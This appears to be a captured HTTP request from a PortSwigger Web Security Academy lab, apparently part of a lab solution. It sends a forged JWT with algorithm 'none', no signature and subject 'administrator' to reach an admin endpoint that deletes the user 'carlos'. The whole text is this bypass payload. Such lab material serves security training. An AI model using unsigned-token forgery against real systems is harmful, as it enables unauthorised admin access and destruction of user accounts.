 GET /admin/delete?username=carlos HTTP/1.1
Host: 0a20008503e73743c06c0fd900f100e6.web-security-academy.net
Cookie: session=
eyJraWQiOiJhMTA4OTg0OC05OTFmLTQ5YjQtOGZhOS0xN2I1MjZlMzBiMWIiLCJh
bGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0
cmF0b3IiLCJleHAiOjE2NjE4NTEyNzR9.
Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Microsoft
Edge";v="104"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Dnt: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36 Edg/104.0.1293.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,vi;q=0.8,fr;q=0.7
Connection: close